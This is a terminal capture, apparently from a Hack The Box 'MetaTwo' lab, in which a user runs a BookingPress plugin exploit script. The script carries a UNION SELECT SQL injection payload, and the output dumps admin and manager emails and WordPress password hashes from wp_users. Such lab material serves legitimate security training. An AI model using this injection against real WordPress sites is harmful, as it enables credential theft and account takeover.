 ─[root@artic]─[/home/fox/Desktop/HTB/Hack-Box-Machines/metatwo/scripts]
──── #python3 booking-plugin-exploit.py "UNION SELECT ALL user_email, user_pass,NULL,NULL,NULL,NULL,NULL,NULL,NULL fro
m wp_users-- -" | grep bookingpress_category_id
[{"bookingpress_service_id":"admin@metapress.htb","bookingpress_category_id":"$P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV.","boo
kingpress_service_name":null,"bookingpress_service_price":"$0.00","bookingpress_service_duration_val":null,"bookingpre
ss_service_duration_unit":null,"bookingpress_service_description":null,"bookingpress_service_position":null,"bookingpr
ess_servicedate_created":null,"service_price_without_currency":0,"img_url":"http:\/\/metapress.htb\/wp-content\/plugin
s\/bookingpress-appointment-booking\/images\/placeholder-img.jpg"},{"bookingpress_service_id":"manager@metapress.htb",
"bookingpress_category_id":"$P$B4aNM28N0E.tMy\/JIcnVMZbGcU16Q70","bookingpress_service_name":null,"bookingpress_servic
e_price":"$0.00","bookingpress_service_duration_val":null,"bookingpress_service_duration_unit":null,"bookingpress_serv
ice_description":null,"bookingpress_service_position":null,"bookingpress_servicedate_created":null,"service_price_with
out_currency":0,"img_url":"http:\/\/metapress.htb\/wp-content\/plugins\/bookingpress-appointment-booking\/images\/plac
eholder-img.jpg"}]